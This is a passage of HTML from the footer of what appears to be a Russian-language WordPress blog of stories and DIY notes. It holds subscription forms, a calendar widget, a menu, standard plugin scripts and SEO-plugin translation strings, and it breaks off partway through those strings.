<form style="border: 1px solid #ccc; padding: 3px; text-align: center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow">Введите ваш e-mail адрес:</p>
<p><input style="width: 90%;" name="email" type="text" /></p>
<p><input name="uri" type="hidden" value="ili4/Sbzz" /><input name="loc" type="hidden" value="ru_RU" /><input type="submit" value="Подписаться" /></p>
<p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p>
</form>
</div>
		</div><div id="email-subscribers-form-2" class="widget widget_email-subscribers-form"><h5> УПРОЩЕННАЯ ПОДПИСКА без подтверждения </h5><div class="emaillist" id="es_form_f1-n1"><form action="/tag/rybalka/?tab=premium#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6979494383a0b" data-source="ig-es" data-form-id="1"><div class="es_caption">Просто укажите свой e-mail</div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Email*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="55b15d6fedb0" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="480" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://ili4.ru/rybalka/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6979494383a0b" value="2428481bc3" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Оставьте это поле пустым.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6979494383a0b" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6979494383a0b" role="alert" aria-live="assertive"></span></div></div></div><div class="col-md-4"><div id="calendar-3" class="widget widget_calendar"><h5>Календарь</h5><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Понедельник">Пн</th>
		<th scope="col" aria-label="Вторник">Вт</th>
		<th scope="col" aria-label="Среда">Ср</th>
		<th scope="col" aria-label="Четверг">Чт</th>
		<th scope="col" aria-label="Пятница">Пт</th>
		<th scope="col" aria-label="Суббота">Сб</th>
		<th scope="col" aria-label="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td>8</td><td>9</td><td>10</td><td>11</td>
	</tr>
	<tr>
		<td>12</td><td>13</td><td>14</td><td>15</td><td>16</td><td>17</td><td>18</td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td id="today">28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://ili4.ru/2024/02/">&laquo; Фев</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content"><ul id="menu-glavnoe-menyu-1" class="footer-menu pull-left"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://ili4.ru/category/uncategorized/sborniki-rasskazov/"><i class="obfx-menu-icon fa fa-book"></i>Сборники рассказов</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1678"><a href="https://ili4.ru/category/novye-rasskazy/">Новые рассказы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://ili4.ru/category/blog/">БЛОГ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1684"><a href="https://ili4.ru/category/zametki-samodelkina/">Заметки самоделкина</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><a href="https://ili4.ru/aktivnost/about/">Обо мне</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1663"><a href="https://ili4.ru/kontakty/">Контакты</a></li>
</ul><div class="copyright pull-right">Hestia | Разработано <a href="https://themeisle.com" rel="nofollow">ThemeIsle</a></div></div>			</div>
					</footer>
			</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hestia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Введите ваши скрипты здесь --><link rel='stylesheet' id='aioseo/css/css/Button.2bf1deff.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Button.2bf1deff.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Tabs.fe97256f.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Tabs.fe97256f.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Index.e7e7e5d8.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Index.e7e7e5d8.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/FacebookPreview.a19706d8.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/FacebookPreview.a19706d8.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/GoogleSearchPreview.49ea6dbd.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/GoogleSearchPreview.49ea6dbd.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/Index.74bb20a6.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/Index.74bb20a6.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/TwitterPreview.171ce642.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/TwitterPreview.171ce642.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/ProBadge.6500bcec.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/ProBadge.6500bcec.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/seo-preview.a758ae85.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/seo-preview.a758ae85.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/css/app.8d402f56.css-css' href='https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/app.8d402f56.css?ver=4.9.1' type='text/css' media='all' />
<script type="text/javascript" id="jetpack-portfolio-theme-supports-js-after">
/* <![CDATA[ */
const jetpack_portfolio_theme_supports = false
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/hoverintent-js.min.js?ver=2.2.1" id="hoverintent-js-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/admin-bar.min.js?ver=6.8.3" id="admin-bar-js"></script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ili4.ru\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b","es_rate_limit_notice":"\u0412\u0430\u043c \u043d\u0443\u0436\u043d\u043e \u043f\u043e\u0434\u043e\u0436\u0434\u0430\u0442\u044c \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u0441\u043d\u043e\u0432\u0430","es_single_optin_success_message":"\u041f\u043e\u0434\u043f\u0438\u0441\u043a\u0430 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0444\u043e\u0440\u043c\u043b\u0435\u043d\u0430.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"\u0423\u043f\u0441... \u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043e\u0436\u0438\u0434\u0430\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430.","es_invalid_email_notice":"\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 email-\u0430\u0434\u0440\u0435\u0441","es_try_later_notice":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0447\u0435\u0440\u0435\u0437 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u043e\u0435 \u0432\u0440\u0435\u043c\u044f"},"es_ajax_url":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.11" id="email-subscribers-js"></script>
<script type="text/javascript" id="pirate-forms-custom-spam-js-extra">
/* <![CDATA[ */
var pf = {"spam":{"label":"\u042f \u043d\u0435 \u0440\u043e\u0431\u043e\u0442!","value":"ceaf4023e2"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/plugins/pirate-forms/public/js/custom-spam.js?ver=2.4.4" id="pirate-forms-custom-spam-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2" id="jquery-bootstrap-js"></script>
<script type="text/javascript" src="https://ili4.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="hestia_scripts-js-extra">
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/ili4.ru\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://ili4.ru/wp-content/themes/hestia/assets/js/script.min.js?ver=3.2.11" id="hestia_scripts-js"></script>
<script defer type="text/javascript" src="https://ili4.ru/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1764661882" id="akismet-frontend-js"></script>
<script type="text/javascript" id="aioseo/js/src/vue/standalone/seo-preview/main.js-js-extra">
/* <![CDATA[ */
var aioseoSeoPreview = {"editGoogleSnippetUrl":"?aioseo-tab=general#aioseo-term-settings-field","editFacebookSnippetUrl":"?aioseo-tab=social&social-tab=facebook#aioseo-term-settings-field","editTwitterSnippetUrl":"?aioseo-tab=social&social-tab=twitter#aioseo-term-settings-field","editObjectBtnText":"\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u041c\u0435\u0442\u043a\u0430","editObjectUrl":null,"keyphrases":"","page_analysis":"","urls":{"home":"https:\/\/ili4.ru","domain":"ili4.ru","mainSiteUrl":"https:\/\/ili4.ru"},"mainAssetCssQueue":[{"handle":"aioseo\/css\/css\/seo-preview.a758ae85.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/seo-preview.a758ae85.css"},{"handle":"aioseo\/css\/css\/Button.2bf1deff.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Button.2bf1deff.css"},{"handle":"aioseo\/css\/css\/Tabs.fe97256f.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Tabs.fe97256f.css"},{"handle":"aioseo\/css\/css\/Index.e7e7e5d8.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Index.e7e7e5d8.css"},{"handle":"aioseo\/css\/css\/FacebookPreview.a19706d8.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/FacebookPreview.a19706d8.css"},{"handle":"aioseo\/css\/css\/GoogleSearchPreview.49ea6dbd.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/GoogleSearchPreview.49ea6dbd.css"},{"handle":"aioseo\/css\/css\/Index.74bb20a6.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/Index.74bb20a6.css"},{"handle":"aioseo\/css\/css\/TwitterPreview.171ce642.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/TwitterPreview.171ce642.css"},{"handle":"aioseo\/css\/css\/ProBadge.6500bcec.css","url":"https:\/\/ili4.ru\/wp-content\/plugins\/all-in-one-seo-pack\/dist\/Lite\/assets\/css\/ProBadge.6500bcec.css"}],"data":{"isDev":false,"siteName":"\u0413\u0435\u043d\u043d\u0430\u0434\u0438\u0439 \u0418\u043b\u044c\u0438\u0447","usingPermalinks":true}};
/* ]]> */
</script>
<script type="module"  src="https://ili4.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/seo-preview.1317532f.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/seo-preview/main.js-js"></script>
<script type="text/javascript" id="aioseo/js/src/vue/standalone/app/main.js-js-extra">
/* <![CDATA[ */
var aioseoTranslations = {"translations":{"":{"domain":"all-in-one-seo-pack","lang":"ru_RU","plural_forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);"},"SEO Title":["SEO \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a"],"Your account is connected!":["\u0412\u0430\u0448\u0430 \u0443\u0447\u0435\u0442\u043d\u0430\u044f \u0437\u0430\u043f\u0438\u0441\u044c \u043f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0430!"],"X (Twitter Post)":["X (\u0437\u0430\u043f\u0438\u0441\u044c \u0432 Twitter)"],"Trial Credits":["\u0412\u0440\u0435\u043c\u0435\u043d\u043d\u044b\u0435 \u043a\u0440\u0435\u0434\u0438\u0442\u044b"],"Subject":["\u0422\u0435\u043c\u0430 \u043f\u0438\u0441\u044c\u043c\u0430"],"Social Posts":["\u0421\u043e\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0435 \u0417\u0430\u043f\u0438\u0441\u0438"],"LLMs.txt":["LLMs.txt"],"Buy Credits":["\u041a\u0443\u043f\u0438\u0442\u044c \u041a\u0440\u0435\u0434\u0438\u0442\u044b"],"Business":["\u0411\u0438\u0437\u043d\u0435\u0441"],"Body":["\u041e\u0441\u043d\u043e\u0432\u043d\u0430\u044f \u0447\u0430\u0441\u0442\u044c"],"Add Keyword":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u043e\u0435 \u0441\u043b\u043e\u0432\u043e"],"Add Focus Keyword":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0444\u043e\u043a\u0443\u0441\u043d\u044b\u0439 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a"],"Unknown":["\u041d\u0435\u0438\u0437\u0432\u0435\u0441\u0442\u043d\u043e"],"Total Posts":["\u0412\u0441\u0435\u0433\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Refresh Status":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0441\u0442\u0430\u0442\u0443\u0441"],"'noindex' detected in 'robots' meta tag":["\u041e\u0431\u043d\u0430\u0440\u0443\u0436\u0435\u043d 'noindex' \u0432 \u043c\u0435\u0442\u0430-\u0442\u0435\u0433\u0435 'robots'"],"Desktop":["\u041a\u043e\u043c\u043f\u044c\u044e\u0442\u0435\u0440"],"Allowed":["\u0420\u0430\u0437\u0440\u0435\u0448\u0435\u043d\u043e"],"Robots.txt (All)":["Robots.txt (\u0412\u0441\u0435)"],"Status (All)":["\u0421\u0442\u0430\u0442\u0443\u0441 (\u0412\u0441\u0435)"],"Your profile has unsaved changes. If you leave this page, you will lose your changes.":["\u0412\u0430\u0448 \u043f\u0440\u043e\u0444\u0438\u043b\u044c \u0438\u043c\u0435\u0435\u0442 \u043d\u0435\u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u043d\u044b\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f. \u0415\u0441\u043b\u0438 \u0432\u044b \u043f\u043e\u043a\u0438\u043d\u0435\u0442\u0435 \u044d\u0442\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0443, \u0432\u044b \u043f\u043e\u0442\u0435\u0440\u044f\u0435\u0442\u0435 \u0441\u0432\u043e\u0438 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f."],"There are no active addons at the moment.":["\u041d\u0430 \u0434\u0430\u043d\u043d\u044b\u0439 \u043c\u043e\u043c\u0435\u043d\u0442 \u0430\u043a\u0442\u0438\u0432\u043d\u044b\u0445 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0439 \u043d\u0435\u0442."],"Run Action":["\u0412\u044b\u043f\u043e\u043b\u043d\u0438\u0442\u044c \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435"],"Remove from KRT":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0438\u0437 \u041a\u0420\u0422"],"Your internal site search can create lots of confusing URLs for search engines, and can even be used as a way for SEO spammers to attack your site. Most sites will benefit from experimenting with these protections and optimizations, even if you don't have a search feature in your theme.":["\u0412\u0430\u0448 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043f\u043e\u0438\u0441\u043a \u043f\u043e \u0441\u0430\u0439\u0442\u0443 \u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0443\u0442\u0430\u043d\u043d\u044b\u0445 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438 \u0434\u0430\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0441\u043f\u0430\u043c\u0435\u0440\u0430\u043c\u0438 SEO \u0434\u043b\u044f \u0430\u0442\u0430\u043a\u0438 \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u0443 \u0441\u0430\u0439\u0442\u043e\u0432 \u0431\u0443\u0434\u0435\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u043e \u043f\u043e\u044d\u043a\u0441\u043f\u0435\u0440\u0438\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441 \u044d\u0442\u0438\u043c\u0438 \u0437\u0430\u0449\u0438\u0442\u0430\u043c\u0438 \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f\u043c\u0438, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u0432 \u0432\u0430\u0448\u0435\u0439 \u0442\u0435\u043c\u0435 \u043d\u0435\u0442 \u0444\u0443\u043d\u043a\u0446\u0438\u0438 \u043f\u043e\u0438\u0441\u043a\u0430."],"We're adding rules to your robots.txt file to block certain bots from crawling your website. This can help improve website performance and protect sensitive information. %1$s":["\u041c\u044b \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u043c \u043f\u0440\u0430\u0432\u0438\u043b\u0430 \u0432 \u0432\u0430\u0448 \u0444\u0430\u0439\u043b robots.txt, \u0447\u0442\u043e\u0431\u044b \u0437\u0430\u0431\u043b\u043e\u043a\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u043d\u044b\u043c\u0438 \u0431\u043e\u0442\u0430\u043c\u0438. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043c\u043e\u0447\u044c \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c \u0441\u0430\u0439\u0442\u0430 \u0438 \u0437\u0430\u0449\u0438\u0442\u0438\u0442\u044c \u043a\u043e\u043d\u0444\u0438\u0434\u0435\u043d\u0446\u0438\u0430\u043b\u044c\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e. %1$s"],"We recommend entering a number between 1 and 50 characters.":["\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c \u0432\u0432\u0435\u0441\u0442\u0438 \u0447\u0438\u0441\u043b\u043e \u043e\u0442 1 \u0434\u043e 50 \u0441\u0438\u043c\u0432\u043e\u043b\u043e\u0432."],"View robots.txt":["\u041f\u043e\u0441\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0412\u0430\u0448 robots.txt"],"Unwanted Bots":["\u041d\u0435\u0436\u0435\u043b\u0430\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0431\u043e\u0442\u044b"],"This setting can also be managed under the Robots.txt Editor and will continue to work even if Crawl Cleanup is disabled.":["\u042d\u0442\u0443 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 \u0442\u0430\u043a\u0436\u0435 \u043c\u043e\u0436\u043d\u043e \u0438\u0437\u043c\u0435\u043d\u0438\u0442\u044c \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440\u0435 Robots.txt, \u0438 \u043e\u043d\u0430 \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442 \u0440\u0430\u0431\u043e\u0442\u0430\u0442\u044c \u0434\u0430\u0436\u0435 \u043f\u0440\u0438 \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0438 \u043e\u0447\u0438\u0441\u0442\u043a\u0438 \u0441\u043a\u0430\u043d\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f."],"The number must be between 1 and 50.":["\u0427\u0438\u0441\u043b\u043e \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442 1 \u0434\u043e 50."],"The internal site search feature can create lots of confusing URLs for search engines, and can even be used by SEO spammers to attack your site. Most sites benefit from these protections and optimizations, even if internal search has been disabled.":["\u0424\u0443\u043d\u043a\u0446\u0438\u044f \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0435\u0433\u043e \u043f\u043e\u0438\u0441\u043a\u0430 \u043f\u043e \u0441\u0430\u0439\u0442\u0443 \u043c\u043e\u0436\u0435\u0442 \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u0442\u044c \u043c\u043d\u043e\u0436\u0435\u0441\u0442\u0432\u043e \u0437\u0430\u043f\u0443\u0442\u0430\u043d\u043d\u044b\u0445 URL-\u0430\u0434\u0440\u0435\u0441\u043e\u0432 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0441\u0438\u0441\u0442\u0435\u043c \u0438 \u0434\u0430\u0436\u0435 \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u0441\u043f\u0430\u043c\u0435\u0440\u0430\u043c\u0438 SEO \u0434\u043b\u044f \u0430\u0442\u0430\u043a \u043d\u0430 \u0432\u0430\u0448 \u0441\u0430\u0439\u0442. \u0411\u043e\u043b\u044c\u0448\u0438\u043d\u0441\u0442\u0432\u043e \u0441\u0430\u0439\u0442\u043e\u0432 \u0432\u044b\u0438\u0433\u0440\u044b\u0432\u0430\u044e\u0442 \u043e\u0442 \u044d\u0442\u0438\u0445 \u0437\u0430\u0449\u0438\u0442 \u0438 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0439, \u0434\u0430\u0436\u0435 \u0435\u0441\u043b\u0438 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0439 \u043f\u043e\u0438\u0441\u043a \u043e\u0442\u043a\u043b\u044e\u0447\u0435\u043d."],"RSS Feeds":["RSS-\u043b\u0435\u043d\u0442\u044b"],"RSS Feed":["RSS-\u043b\u0435\u043d\u0442\u0430"],"Replaces %1$s tracking parameters for Google Analytics with the (more performant) %2$s equivalent, via a %3$s redirect. e.g., %4$s %5$s will be redirected to %6$s. This also helps to prevent duplicate URLs in search results.":["\u0417\u0430\u043c\u0435\u043d\u044f\u0435\u0442 %1$s \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u044b \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u043d\u0438\u044f \u0434\u043b\u044f Google Analytics \u043d\u0430 (\u0431\u043e\u043b\u0435\u0435 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u0434\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439) \u044d\u043a\u0432\u0438\u0432\u0430\u043b\u0435\u043d\u0442 %2$s, \u0447\u0435\u0440\u0435\u0437 %3$s \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435. \u041d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, %4$s %5$s \u0431\u0443\u0434\u0435\u0442 \u043f\u0435\u0440\u0435\u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d \u043d\u0430 %6$s. 